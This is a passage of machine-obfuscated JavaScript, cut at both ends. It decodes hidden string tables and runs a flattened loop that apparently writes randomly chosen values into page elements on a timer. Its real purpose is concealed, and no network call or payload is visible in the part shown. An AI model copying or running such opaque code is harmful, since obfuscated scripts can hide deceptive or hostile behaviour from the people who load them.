0x982,0x1152,0x4e0,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x193d,0x1f7e,0x24d0,'\x71\x38\x4e\x64',0x1f57)],_0x57c55a[_0x3f95ab(0x488,0x462,0x1056,-0x3b0,'\x4f\x21\x79\x68')],_0x57c55a[_0x6df0f4(-0x309,-0x3d7,0x433,0x821,'\x52\x45\x6b\x5d')],_0x57c55a[_0x2e27f7(0x11ba,0x13ff,0x63e,'\x5a\x4c\x31\x58',0x1a93)],_0x57c55a[_0x191e16(0x119e,0x7d8,'\x4f\x69\x61\x4c',0x129b,0x1c17)],_0x57c55a[_0x3f95ab(0x2d14,0x2086,0x14a6,0x181d,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x631,0x13a1,0xb2b,0x1f3b,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0xe7f,0x1ce5,'\x47\x6d\x35\x31',0x1d0b,0x1249)],_0x57c55a[_0x191e16(0x1861,0x274b,'\x67\x32\x62\x6a',0x195c,0x14d5)],_0x57c55a[_0x3f95ab(0x142b,0x1f5a,0x1f11,0x2a49,'\x4f\x69\x61\x4c')],_0x57c55a[_0x2e27f7(0x2155,0x1e07,0x1c7a,'\x7a\x2a\x73\x70',0x2c82)],_0x57c55a[_0x3f95ab(0xc53,0xdd7,0xea9,0x1287,'\x5d\x4a\x35\x65')],_0x57c55a[_0x34e0ea(0x12df,0x164b,0xb4e,0x6ab,'\x47\x73\x24\x45')],_0x57c55a[_0x2e27f7(0x1fa5,0x198f,0x1740,'\x6a\x33\x32\x47',0x18c2)],_0x57c55a[_0x3f95ab(0xed0,0x1452,0x1a94,0x17cd,'\x21\x73\x5b\x51')],_0x57c55a[_0x3f95ab(0xcd7,0x98c,0x479,0x314,'\x59\x51\x66\x44')],_0x57c55a[_0x34e0ea(0x11dd,0xf6d,0x1e2d,0x1b77,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0x267f,0x27c4,0x1837,0x2086,'\x37\x65\x42\x76')],_0x57c55a[_0x6df0f4(0x284,0x27c,0x13f9,0xbb7,'\x74\x57\x4f\x4e')],_0x57c55a[_0x2e27f7(0x5d0,0xbd2,0x7d4,'\x34\x41\x79\x28',0x112d)],_0x57c55a[_0x6df0f4(0xa20,0xdd7,0x1730,0xde3,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0x1b4b,0x967,'\x38\x30\x5a\x53',0xdf0,0x491)],_0x57c55a[_0x6df0f4(0x7f4,-0x3c7,-0x1c7,0x6ad,'\x40\x52\x69\x55')],_0x57c55a[_0x6df0f4(0x1ef1,0x1905,0x2461,0x15a0,'\x25\x6d\x42\x2a')],_0x57c55a[_0x34e0ea(0xf83,0x1631,0xea1,0x63c,'\x4c\x56\x70\x79')],_0x57c55a[_0x3f95ab(0x84f,0x1414,0x5a2,0xc8f,'\x4c\x56\x70\x79')],_0x57c55a[_0x191e16(0x26eb,0x13ab,'\x4f\x69\x61\x4c',0x181d,0x12ea)],_0x57c55a[_0x34e0ea(0x10e4,0x1f77,0x1776,0x1eed,'\x6a\x33\x32\x47')],_0x57c55a[_0x6df0f4(0x182d,0x2703,0x2072,0x2100,'\x36\x23\x67\x36')],_0x57c55a[_0x3f95ab(0x6ac,0x4fe,0x14,0xa7b,'\x4f\x21\x79\x68')],_0x57c55a[_0x3f95ab(0xbd5,0x162b,0x1ce1,0x1f64,'\x50\x4c\x72\x30')],_0x57c55a[_0x3f95ab(0x2a8c,0x1f6d,0x1532,0x2d04,'\x62\x41\x4e\x41')],_0x57c55a[_0x3f95ab(0xf52,0xdad,0x7cb,0x45e,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x1685,0x2219,'\x4f\x21\x79\x68',0x138e,0x21d4)],_0x57c55a[_0x3f95ab(0x1564,0xacd,0x10b,0x1863,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(0x736,0x18b,'\x4f\x21\x79\x68',0xfdf,0x1bf0)],_0x57c55a[_0x6df0f4(0x2b2,0x73f,0x18aa,0xb32,'\x62\x41\x4e\x41')],_0x57c55a[_0x34e0ea(0x11e8,0x18ec,0xbbd,0xb24,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x1d10,0x1561,0x1b18,'\x71\x38\x4e\x64',0x1cd7)],_0x57c55a[_0x191e16(0xaab,0x2e8,'\x4f\x21\x79\x68',0xbab,0xac0)],_0x57c55a[_0x191e16(0x129f,0xe0a,'\x70\x66\x6e\x49',0x1799,0x905)],_0x57c55a[_0x34e0ea(0xe41,0x5e4,0x1011,0xbd,'\x71\x38\x4e\x64')],_0x57c55a[_0x3f95ab(0x145a,0x1a01,0x22ee,0x1bfa,'\x6c\x62\x68\x23')],_0x57c55a[_0x34e0ea(0xd9e,0x1c76,0x1447,0xfcf,'\x4a\x31\x63\x53')],_0x57c55a[_0x6df0f4(0x178d,0x11d5,0x15c4,0x12c6,'\x38\x30\x5a\x53')],_0x57c55a[_0x6df0f4(0x15ef,0x1fce,0x23a4,0x2157,'\x4c\x56\x70\x79')],'\u9322\u598d',_0x57c55a[_0x2e27f7(0x121f,0x353,0x6fb,'\x66\x5b\x41\x21',0x1909)],_0x57c55a[_0x34e0ea(0x1901,0x1c4d,0x18c6,0x1d54,'\x77\x71\x69\x21')],_0x57c55a[_0x3f95ab(0x2058,0x21a6,0x2b5d,0x20d9,'\x34\x41\x79\x28')],_0x57c55a[_0x3f95ab(-0x138,0x97b,0x368,0x91f,'\x36\x63\x68\x6d')],_0x57c55a[_0x3f95ab(0x1117,0x18c8,0x1c11,0x226c,'\x4a\x31\x63\x53')],_0x57c55a[_0x3f95ab(0x2563,0x1b9b,0x2530,0x171a,'\x47\x52\x24\x39')],_0x57c55a[_0x2e27f7(0x7b8,-0x63d,-0x6de,'\x74\x76\x4b\x4d',0x9c8)]];_0x57c55a[_0x191e16(-0x1c2,0x1a,'\x6c\x62\x68\x23',0x528,0x454)](_0x454c8f,_0x57c55a[_0x34e0ea(0x1068,0x182d,0x1800,0x1363,'\x36\x63\x68\x6d')])[_0x2e27f7(0x16ea,0xd4e,0xbe4,'\x47\x73\x24\x45',0x1b7b)](_0x57c55a[_0x191e16(0x8a6,-0x7ad,'\x40\x52\x69\x55',0x2d9,-0xab9)],_0x57c55a[_0x6df0f4(0x305,0xe4,0x2f4,0x762,'\x6c\x62\x68\x23')]),_0x57c55a[_0x2e27f7(0x1ea4,0x1554,0x2988,'\x47\x73\x24\x45',0xfff)](_0x8dc35f,function(){function _0xc1edce(_0x34bbe7,_0x4f45be,_0x52e7c8,_0x14c3e5,_0x226309){return _0x191e16(_0x34bbe7-0x103,_0x4f45be-0xc3,_0x52e7c8,_0x14c3e5-0x114,_0x226309-0x12e);}function _0x3a6e7f(_0x5717c8,_0x2ee39f,_0x33e896,_0x2c2651,_0x1e28b4){return _0x3f95ab(_0x5717c8-0x1c1,_0x5717c8-0x42,_0x33e896-0x63,_0x2c2651-0xb2,_0x2c2651);}function _0x162bff(_0x6ddae8,_0xd8852,_0x39afa0,_0x5d58d9,_0x4524ca){return _0x3f95ab(_0x6ddae8-0x1b6,_0x5d58d9-0x176,_0x39afa0-0xc6,_0x5d58d9-0x19e,_0x4524ca);}var _0x123cb6=_0x4c555a[_0xc1edce(0x1ac,0x190a,'\x61\x44\x69\x6d',0xc2b,0x16e9)][_0x3a6e7f(0x121e,0x1a19,0x42c,'\x25\x6d\x42\x2a',0xd59)]('\x7c'),_0x2e3d00=0x4*0x665+-0x818+0x5d4*-0x3;function _0x4bf23a(_0x55632e,_0x3a0157,_0x53496e,_0x2abd8f,_0x56f7d7){return _0x3f95ab(_0x55632e-0x83,_0x55632e-0xca,_0x53496e-0xce,_0x2abd8f-0x1a3,_0x3a0157);}function _0x1928c2(_0x45f6be,_0x225dfe,_0x4ac398,_0x2a961b,_0x1ca9a8){return _0x191e16(_0x45f6be-0x1c2,_0x225dfe-0x1d9,_0x1ca9a8,_0x2a961b-0x34,_0x1ca9a8-0x1aa);}while(!![]){switch(_0x123cb6[_0x2e3d00++]){case'\x30':if(_0x4c555a[_0x3a6e7f(0x1b47,0x153d,0x1959,'\x47\x52\x24\x39',0x17d4)](_0x3aff50,_0x4c555a[_0x162bff(0x172e,-0x265,0x789,0xa32,'\x4f\x21\x79\x68')](_0x4c555a[_0xc1edce(0x9d8,0x761,'\x5b\x34\x4b\x77',0xc0c,0x7b)](-0xaa5+-0xe4d*-0x2+-0x11dd,0x2ec*0x3+0x10e6+-0x196e),0x6a2+-0x20c5*0x1+0x1a5f)))_0x4c555a[_0x3a6e7f(0x1831,0xf42,0x2562,'\x67\x32\x62\x6a',0x1749)](_0x513b20,_0x4c555a[_0x4bf23a(0x17aa,'\x61\x44\x69\x6d',0x1314,0x21ec,0xb37)])[_0xc1edce(0x7e1,0x13cb,'\x70\x66\x6e\x49',0x8ad,0xa02)](_0x4c555a[_0x1928c2(0x1ea8,0x16f9,0x1f26,0x1531,'\x44\x56\x34\x45')](_0x16dac6[_0xc1edce(-0x39f,0x179d,'\x7a\x2a\x73\x70',0x9d5,0xc85)](_0x4c555a[_0x162bff(0xf1,0xf19,-0x6e8,0x718,'\x52\x45\x6b\x5d')](_0x3aff50,_0x4c555a[_0xc1edce(0xc88,0xbf8,'\x61\x4c\x66\x28',0x1139,0x788)](_0x4c555a[_0x1928c2(0x208d,0x16a1,0x1aaf,0x16b0,'\x47\x73\x24\x45')](0x2*-0xf86+-0x9a3+0xb*0x3b5,0x2fa+0x938+-0xbf6),0x717+-0x679*-0x3+-0x1a46))),_0x4c555a[_0x4bf23a(0x1ed2,'\x36\x23\x67\x36',0x1e58,0x2c20,0x1649)]));else{if(_0x4c555a[_0x162bff(0x2f0,0x1ef8,0xd90,0x10c4,'\x74\x57\x4f\x4e')](_0x3aff50,_0x4c555a[_0x1928c2(0x13ac,0x917,0x63a,0x7dd,'\x5d\x4a\x35\x65')](0x1b40+-0x722+0x13e2*-0x1,0x67*0x61+-0x2*-0xcb5+-0x4035)))_0x4c555a[_0x4bf23a(0x50a,'\x23\x43\x5d\x40',-0x70e,-0xb5,0xcfe)](_0x355b97,_0x4c555a[_0x162bff(0x108e,0x2a3,0xa3e,0x8ce,'\x47\x52\x24\x39')])[_0xc1edce(0xe53,0x1056,'\x66\x5b\x41\x21',0x13db,0x1775)](_0x4c555a[_0x162bff(0x18f6,0x1123,0x175c,0xd48,'\x37\x65\x42\x76')](_0x133f5e[_0x1928c2(0x44d,0x1edc,0x110c,0x1215,'\x50\x4c\x72\x30')](_0x4c555a[_0x4bf23a(0x75d,'\x23\x74\x24\x76',0x623,0x142e,0xd37)](_0x3aff50,_0x4c555a[_0x4bf23a(0x134f,'\x4c\x72\x32\x53',0x2035,0xc0a,0x15b4)](-0x264f*0x1+-0x8c8+0x2f53*0x1,-0xaba+-0x1*-0x1825+-0xe1*0xf))),_0x4c555a[_0xc1edce(0xb50,0x1f61,'\x36\x23\x67\x36',0x18e9,0x13ff)]));else{if(_0x4c555a[_0xc1edce(0x21a2,0x11c3,'\x47\x52\x24\x39',0x1ac2,0x1be8)](_0x3aff50,-0xd0c+-0x4*-0x34c+0x18))_0x4c555a[_0x3a6e7f(0x663,0x154,-0x85e,'\x6a\x33\x32\x47',0x1483)](_0x499ac9,_0x4c555a[_0x1928c2(-0x209,0x8f,0xded,0x8d7,'\x44\x56\x34\x45')])[_0x3a6e7f(0x17f1,0x1742,0xaae,'\x77\x71\x69\x21',0x1303)](_0x4c555a[_0x3a6e7f(0x1956,0x1de2,0x1a5e,'\x5a\x4c\x31\x58',0x211d)](_0x31aa0f[_0xc1edce(0x187f,0x161c,'\x47\x67\x5b\x4f',0x161e,0xbc6)](_0x4c555a[_0x3a6e7f(0x1067,0x1165,0xfa3,'\x71\x38\x4e\x64',0x8f9)](_0x3aff50,-0xbb3*0x1+0x27*0xf+-0x26*-0x41)),_0x4c555a[_0x4bf23a(0x8a5,'\x23\x79\x58\x77',0x5a2,0x16cf,-0x31f)]));}}continue;case'\x31':var _0x3aff50=_0x3910e8[_0x162bff(0xe4e,0x599,0x12a7,0xfba,'\x4c\x72\x32\x53')](_0x4c555a[_0x162bff(0x1603,-0x4cb,0x73d,0x913,'\x55\x21\x29\x45')](_0x4c555a[_0x3a6e7f(0xf57,0x140a,0x178c,'\x5a\x4c\x31\x58',0x128e)](_0x4c555a[_0x162bff(0xb2b,0x11f2,0x1648,0x15de,'\x47\x67\x5b\x4f')](_0x4c555a[_0x3a6e7f(0x1bee,0x2837,0x26c6,'\x23\x74\x24\x76',0x1971)](_0x572746[_0x1928c2(0x1bde,0x1435,0x85e,0x1399,'\x25\x6d\x42\x2a')+'\x6d'](),-0x246b*-0x1+0x17*-0x29+-0x20a4),0xe20+0x93+-0xe77),0x5f*-0x68+-0xb16+0x31ea),0x23+-0x18a8+-0x14*-0x13a));continue;case'\x32':_0x4c555a[_0x162bff(0x107a,0xbeb,0x1690,0x177c,'\x61\x44\x69\x6d')](_0x46127a,_0x4c555a[_0x4bf23a(0x1bee,'\x50\x4c\x72\x30',0x2978,0x1957,0x24e2)])[_0x1928c2(-0x5ab,0x299,-0x42,0x100,'\x47\x67\x5b\x4f')](_0x4c4b4a[_0x1757ec]);continue;case'\x33':_0x4c555a[_0x4bf23a(0x1cbd,'\x66\x5b\x41\x21',0x1f15,0x2adb,0x259e)](_0x555ae9,_0x4c555a[_0x4bf23a(0x1ba0,'\x6a\x33\x32\x47',0x218c,0x1418,0x10a2)])[_0xc1edce(0x16b2,0x2c97,'\x75\x29\x44\x74',0x1ded,0x128c)](_0x4c555a[_0x1928c2(0x442,0x11b4,0x20db,0x1305,'\x6c\x62\x68\x23')]);continue;case'\x34':var _0x1757ec=_0x586324[_0x3a6e7f(0x714,0x7f2,0x6d7,'\x36\x63\x68\x6d',-0x5c7)](_0x4c555a[_0x1928c2(0x2067,0x1285,0x191d,0x19c8,'\x34\x41\x79\x28')](_0x317db3[_0x162bff(0x1294,0xa8f,0x15a8,0x168a,'\x4f\x21\x79\x68')+'\x6d'](),0x1721+-0x828+0xb11*-0x1));continue;}break;}},-0x1ddb*-0x1+-0xb17+0x894);}}}const _0x3c5b84=[_0x57c55a[_0x6df0f4(0xdd4,0x229c,0x2103,0x1b6e,'\x4e\x46\x77\x31')],_0x57c55a[_0x191e16(0x1bc2,0x238,'\x24\x31\x77\x43',0xf59,0xfce)],_0x57c55a[_0x2e27f7(0x1aa7,0xfc7,0x215b,'\x25\x6d\x42\x2a',0x13c8)],_0x57c55a[_0x191e16(0x109,0x16a8,'\x23\x79\x58\x77',0xecb,0x1b83)],_0x57c55a[_0x34e0ea(0x1bc0,0x2a05,0x20cb,0x218e,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x1c05,0x2647,0x193c,'\x4f\x21\x79\x68',0x19b4)],_0x57c55a[_0x34e0ea(0x1b5f,0xcfc,0x1877,0x191f,'\x47\x67\x5b\x4f')],_0x57c55a[_0x34e0ea(0xa73,-0x14,0x775,0xb6b,'\x70\x66\x6e\x49')],_0x57c55a[_0x2e27f7(0x6f0,0x144f,-0x5f7,'\x52\x45\x6b\x5d',0x1309)],_0x57c55a[_0x34e0ea(0x1e06,0x1779,0x2800,0x195f,'\x4c\x72\x32\x53')],_0x57c55a[_0x2e27f7(0x1f56,0x1e72,0x1738,'\x24\x31\x77\x43',0x1dc5)],_0x57c55a[_0x6df0f4(-0x237,-0x7bf,0x967,0x568,'\x77\x71\x69\x21')],_0x57c55a[_0x2e27f7(0x965,0xe34,0x2a7,'\x62\x41\x4e\x41',0x974)],_0x57c55a[_0x191e16(0x11f8,0xcfb,'\x55\x21\x33\x54',0x473,0x51e)],_0x57c55a[_0x3f95ab(0x74e,0xb97,0x5cc,0x17b5,'\x67\x32\x62\x6a')],_0x57c55a[_0x6df0f4(0x2468,0x27ff,0x2869,0x1ae9,'\x36\x63\x68\x6d')],_0x57c55a[_0x6df0f4(0xe42,0x177a,0x22e4,0x1b2f,'\x38\x30\x5a\x53')],_0x57c55a[_0x3f95ab(0x27c2,0x1d88,0x1fe7,0x211b,'\x47\x52\x24\x39')],_0x57c55a[_0x191e16(0x1037,0x2737,'\x6c\x25\x43\x78',0x188d,0x1314)],_0x57c55a[_0x3f95ab(0x8c,0xb09,0xce6,0x710,'\x56\x24\x76\x6b')],_0x57c55a[_0x6df0f4(0x1e0c,0xcfb,0x9ce,0x167d,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x977,0x9ce,'\x7a\x2a\x73\x70',0x112e,0x548)],_0x57c55a[_0x34e0ea(0x1fd7,0x23dc,0x164f,0x1dc5,'\x47\x6d\x35\x31')],_0x57c55a[_0x2e27f7(0x82d,-0x46d,0x12f8,'\x50\x4c\x72\x30',0x1e4)],_0x57c55a[_0x34e0ea(0x1b18,0x1a9d,0x2877,0x1707,'\x21\x73\x5b\x51')],_0x57c55a[_0x191e16(0x2633,0x2555,'\x25\x6d\x42\x2a',0x18fb,0x17b1)],_0x57c55a[_0x34e0ea(0xeee,0x1536,0x84d,0x1881,'\x74\x76\x4b\x4d')],_0x57c55a[_0x3f95ab(0x1871,0x15f9,0x2119,0x13b1,'\x61\x44\x69\x6d')],_0x57c55a[_0x191e16(0x1ab7,0x1183,'\x36\x23\x67\x36',0x197d,0x1341)],_0x57c55a[_0x34e0ea(0x62c,0x10b5,-0x576,0x7e0,'\x56\x24\x76\x6b')],_0x57c55a[_0x34e0ea(0x948,-0x113,0x1635,-0x34c,'\x55\x21\x33\x54')],_0x57c55a[_0x3f95ab(-0x1a6,0x841,0x537,0xba,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x3a6,0x1a1,0x494,0xe8c,'\x64\x43\x49\x32')],_0x57c55a[_0x3f95ab(0x1a0d,0xb62,0xed2,0x1953,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0xe2e,0x365,'\x74\x57\x4f\x4e',0x7be,0xa26)],_0x57c55a[_0x2e27f7(0x17d6,0x1d2a,0x13b0,'\x24\x31\x77\x43',0x136b)],_0x57c55a[_0x6df0f4(-0x1e,0x1924,0x15f2,0xe1b,'\x77\x71\x69\x21')],_0x57c55a[_0x6df0f4(0x10d1,0xc6c,0x626,0xb04,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0xe8c,0x125,0x123a,'\x5d\x4a\x35\x65',0x345)],_0x57c55a[_0x6df0f4(0x12eb,0xec6,0x21c7,0x199d,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x1712,0xa40,0x24c0,0x1b3d,'\x67\x32\x62\x6a')],_0x57c55a[_0x191e16(0x1233,0x931,'\x77\x71\x69\x21',0xd79,-0x29)],_0x57c55a[_0x3f95ab(0x24ab,0x2100,0x13d0,0x198a,'\x74\x57\x4f\x4e')],_0x57c55a[_0x191e16(0x166d,0x1f44,'\x47\x6d\x35\x31',0x118b,0x743)],_0x57c55a[_0x3f95ab(0x2706,0x1ccb,0x1421,0x1031,'\x6c\x25\x43\x78')],_0x57c55a[_0x2e27f7(0x487,-0x199,0xf6e,'\x34\x41\x79\x28',0x5e0)],_0x57c55a[_0x191e16(0x66b,0x59a,'\x5d\x4a\x35\x65',0x93f,0x15c7)],_0x57c55a[_0x3f95ab(-0x2cb,0x5e7,0x13b6,0x65c,'\x4c\x72\x32\x53')],_0x57c55a[_0x191e16(0x2258,0xfb3,'\x67\x32\x62\x6a',0x19e5,0x132b)],_0x57c55a[_0x191e16(0x1033,-0x845,'\x52\x45\x6b\x5d',0x30e,0xa36)],_0x57c55a[_0x3f95ab(0xc76,0x11a3,0x883,0x32a,'\x5a\x4c\x31\x58')],_0x57c55a[_0x191e16(0x803,0x23ed,'\x64\x43\x49\x32',0x1588,0x1214)],_0x57c55a[_0x34e0ea(0x1507,0x2047,0xc7f,0x17f3,'\x36\x23\x67\x36')],_0x57c55a[_0x6df0f4(0x1e94,0x1cca,0x1a8b,0x20d3,'\x47\x67\x5b\x4f')],_0x57c55a[_0x6df0f4(0x13aa,0x26ad,0x191b,0x1985,'\x44\x56\x34\x45')],_0x57c55a[_0x3f95ab(0x2758,0x21c2,0x1a48,0x2bf3,'\x75\x29\x44\x74')],_0x57c55a[_0x191e16(0x1299,0x11a8,'\x7a\x2a\x73\x70',0x80c,-0x212)],_0x57c55a[_0x3f95ab(0x12d0,0xf5c,0x73d,0x3e8,'\x66\x5b\x41\x21')],_0x57c55a[_0x6df0f4(0xfbc,0xc74,0x1362,0xe76,'\x24\x31\x77\x43')],_0x57c55a[_0x191e16(-0x2ee,-0x60b,'\x61\x44\x69\x6d',0x403,0x1118)],_0x57c55a[_0x34e0ea(0x1af9,0x1e75,0x2076,0x223c,'\x4e\x46\x77\x31')],_0x57c55a[_0x34e0ea(0x59c,-0x4ba,-0x2fa,0x89e,'\x74\x57\x4f\x4e')],_0x57c55a[_0x3f95ab(0x1a3c,0xf17,0x19c8,0x1cd0,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x1c1d,0xddd,'\x47\x73\x24\x45',0x1ae8,0x22be)],_0x57c55a[_0x2e27f7(0x115f,0x1ecd,0xf9e,'\x56\x24\x76\x6b',0x1ae3)],_0x57c55a[_0x34e0ea(0xf90,0x1ac4,0x3c1,0x1353,'\x23\x79\x58\x77')],_0x57c55a[_0x2e27f7(0xc35,0x10b7,0xf9e,'\x4f\x69\x61\x4c',0x1464)],_0x57c55a[_0x2e27f7(0x1810,0x17ea,0x1b8b,'\x75\x29\x44\x74',0x253b)],_0x57c55a[_0x191e16(-0x8,-0x20,'\x55\x21\x29\x45',0x525,0x3c4)],_0x57c55a[_0x191e16(0x1a92,0xa56,'\x34\x41\x79\x28',0x14fb,0x1583)],_0x57c55a[_0x3f95ab(0x27f7,0x1e6c,0x24d5,0x22f4,'\x44\x56\x34\x45')],_0x57c55a[_0x34e0ea(0x19eb,0x2692,0xd26,0x1dc9,'\x55\x62\x6a\x74')],_0x57c55a[_0x191e16(-0x2cb,0x317,'\x25\x6d\x42\x2a',0xab0,0x8b)],_0x57c55a[_0x2e27f7(0x18ff,0x20b9,0x1289,'\x6f\x34\x47\x58',0x147f)],_0x57c55a[_0x3f95ab(0x138,0xb6f,0x10b2,0x14f3,'\x55\x21\x33\x54')],_0x57c55a[_0x34e0ea(0x51e,0x623,0x666,0x8eb,'\x67\x32\x62\x6a')],_0x57c55a[_0x2e27f7(0x76e,-0x146,0xf31,'\x55\x62\x6a\x74',0x12d)],_0x57c55a[_0x6df0f4(0x15db,0x245b,0x1edc,0x1d09,'\x6a\x33\x32\x47')],_0x57c55a[_0x191e16(0x1a3,0xae1,'\x52\x45\x6b\x5d',0x421,-0x479)],_0x57c55a[_0x191e16(0x83d,0x1823,'\x4f\x69\x61\x4c',0x1338,0xf0c)],_0x57c55a[_0x2e27f7(0x872,0x8fa,-0x67,'\x4c\x72\x32\x53',0x698)],_0x57c55a[_0x34e0ea(0x1a5b,0x28fa,0x1d3f,0x1974,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x2029,0x19d2,0x2e4f,0x26d5,'\x4e\x46\x77\x31')],_0x57c55a[_0x2e27f7(0x107e,0x1b51,0x1502,'\x59\x51\x66\x44',0xadf)],_0x57c55a[_0x2e27f7(0xd49,0x169e,-0x129,'\x36\x23\x67\x36',0x1096)],_0x57c55a[_0x6df0f4(0x2837,0x24ca,0x1b4a,0x1d47,'\x61\x44\x69\x6d')],_0x57c55a[_0x2e27f7(0x100c,0x928,0x1cbe,'\x36\x23\x67\x36',0x19bb)],_0x57c55a[_0x6df0f4(0x15bd,0x98d,0x16a6,0x1332,'\x4e\x46\x77\x31')],_0x57c55a[_0x3f95ab(0x13ab,0x16a5,0xfbf,0x1a7e,'\x23\x74\x24\x76')],_0x57c55a[_0x191e16(0xc26,0xf8a,'\x71\x38\x4e\x64',0x3f4,-0x347)],_0x57c55a[_0x34e0ea(0x726,0x32f,0x127c,0x291,'\x6a\x33\x32\x47')],_0x57c55a[_0x2e27f7(0x144d,0x6d1,0x646,'\x6c\x25\x43\x78',0xd36)],_0x57c55a[_0x191e16(0x1c93,0x15d4,'\x6c\x25\x43\x78',0x1afd,0xe20)],_0x57c55a[_0x34e0ea(0xe32,0xf1a,0x1a69,0x1157,'\x5b\x34\x4b\x77')],_0x57c55a[_0x3f95ab(0x26c1,0x1e48,0x1033,0x1643,'\x34\x41\x79\x28')],_0x57c55a[_0x2e27f7(0x80d,0x9a5,0x73d,'\x23\x43\x5d\x40',0xe6a)],_0x57c55a[_0x34e0ea(0xfd7,0x1548,0x3fe,0xb85,'\x36\x63\x68\x6d')],_0x57c55a[_0x2e27f7(0x658,-0x90,0x1e,'\x70\x66\x6e\x49',0x1305)],_0x57c55a[_0x34e0ea(0xfeb,0x1ddd,0x1232,0x38e,'\x25\x6d\x42\x2a')],_0x57c55a[_0x191e16(0x12be,0xc77,'\x38\x30\x5a\x53',0xab5,0x152f)],_0x57c55a[_0x3f95ab(0x1574,0xbc1,0x640,0x7fc,'\x4f\x69\x61\x4c')],_0x57c55a[_0x191e16(0x1c67,0x17c3,'\x64\x43\x49\x32',0x133e,0x1f56)],_0x57c55a[_0x34e0ea(0x1c06,0x1781,0x1a01,0x29eb,'\x7a\x2a\x73\x70')],_0x57c55a[_0x2e27f7(0x21ca,0x2bc3,0x1a74,'\x5d\x4a\x35\x65',0x1598)],_0x57c55a[_0x6df0f4(0x1fda,0x2598,0x1f60,0x19c5,'\x77\x71\x69\x21')],_0x57c55a[_0x191e16(0x381,0x1590,'\x7a\x2a\x73\x70',0xa15,0x65e)],_0x57c55a[_0x2e27f7(0xeae,0x992,0x6e6,'\x55\x21\x33\x54',0x167d)],_0x57c55a[_0x191e16(0x2469,0x1b2e,'\x44\x56\x34\x45',0x1d32,0x1f3d)],_0x57c55a[_0x3f95ab(0x1bac,0x1144,0x8a9,0x6c9,'\x4c\x72\x32\x53')],_0x57c55a[_0x34e0ea(0x18d1,0x156c,0xc2e,0x100e,'\x23\x43\x5d\x40')],_0x57c55a[_0x6df0f4(0x152f,0x141f,0x125f,0x1a35,'\x47\x52\x24\x39')],_0x57c55a[_0x34e0ea(0x874,0x359,-0xbd,0x12e6,'\x55\x62\x6a\x74')],_0x57c55a[_0x34e0ea(0x1b72,0x27c4,0x1b76,0x15a6,'\x23\x43\x5d\x40')],_0x57c55a[_0x191e16(0x1120,-0x6be,'\x61\x44\x69\x6d',0x670,0x138d)],_0x57c55a[_0x34e0ea(0x1c08,0x22e8,0x1378,0x27e0,'\x4f\x21\x79\x68')],_0x57c55a[_0x34e0ea(0xed7,0xc,0xf5a,0x213,'\x6c\x25\x43\x78')],_0x57c55a[_0x191e16(0x4e9,0x41d,'\x74\x57\x4f\x4e',0xaa9,0xcdb)],_0x57c55a[_0x2e27f7(0xfc6,0x9b0,0x1c38,'\x6c\x25\x43\x78',0x954)],_0x57c55a[_0x191e16(0x1898,0x1be4,'\x55\x21\x29\x45',0x186f,0x1236)],_0x57c55a[_0x2e27f7(0x13f3,0x122e,0x585,'\x47\x6d\x35\x31',0xbcc)],_0x57c55a[_0x191e16(0x16b2,0x184c,'\x44\x56\x34\x45',0x1617,0x1161)],_0x57c55a[_0x191e16(-0x817,-0x5db,'\x50\x4c\x72\x30',0x241,-0x3f3)],_0x57c55a[_0x6df0f4(0x1060,-0xa3,-0x470,0x55e,'\x7a\x2a\x73\x70')],_0x57c55a[_0x34e0ea(0x10b8,0xbdd,0x1dda,0x1010,'\x55\x62\x6a\x74')],_0x57c55a[_0x2e27f7(0x199d,0x1948,0x105f,'\x23\x74\x24\x76',0x16f1)],_0x57c55a[_0x6df0f4(0x191f,0x2017,0x12eb,0x1215,'\x55\x21\x33\x54')],_0x57c55a[_0x6df0f4(0xd26,0xe3b,0x17c9,0x197c,'\x4a\x31\x63\x53')],_0x57c55a[_0x191e16(0x1bbc,0x2c36,'\x23\x74\x24\x76',0x1d99,0x1741)],_0x57c55a[_0x191e16(0x1115,0x1471,'\x36\x63\x68\x6d',0x1da1,0xf4b)],_0x57c55a[_0x2e27f7(0x13c8,0x129a,0x2187,'\x55\x21\x33\x54',0x1698)],_0x57c55a[_0x34e0ea(0xc6b,0x14ae,0x1906,0x198,'\x71\x38\x4e\x64')],_0x57c55a[_0x2e27f7(0x156b,0x16d8,0xb45,'\x61\x44\x69\x6d',0x21d5)],_0x57c55a[_0x2e27f7(0x1c2c,0x15fd,0x245d,'\x38\x30\x5a\x53',0x1b87)],_0x57c55a[_0x34e0ea(0x20f7,0x2e76,0x2163,0x2eb0,'\x23\x74\x24\x76')],_0x57c55a[_0x3f95ab(0x1060,0x1aab,0xc71,0x288d,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x1534,0x361,0x14bf,0xd8e,'\x70\x66\x6e\x49')],_0x57c55a[_0x191e16(0x566,-0x346,'\x52\x45\x6b\x5d',0x77f,0xf38)],_0x57c55a[_0x34e0ea(0x5fa,-0x486,0xd53,-0x4ef,'\x25\x6d\x42\x2a')],_0x57c55a[_0x2e27f7(0xf96,0x1648,0xf2c,'\x44\x56\x34\x45',0x93d)],_0x57c55a[_0x6df0f4(0xeff,0x1fdb,0x1ee5,0x1510,'\x7a\x2a\x73\x70')],_0x57c55a[_0x6df0f4(0x19a1,0x80a,0x1eac,0x1321,'\x38\x30\x5a\x53')],_0x57c55a[_0x2e27f7(0x16f8,0x8c6,0x894,'\x4f\x21\x79\x68',0xe24)],_0x57c55a[_0x3f95ab(0x256a,0x1867,0x221f,0x1dc5,'\x74\x57\x4f\x4e')],_0x57c55a[_0x6df0f4(0x13f7,0xb79,0x110e,0x199b,'\x55\x62\x6a\x74')],_0x57c55a[_0x6df0f4(0x205e,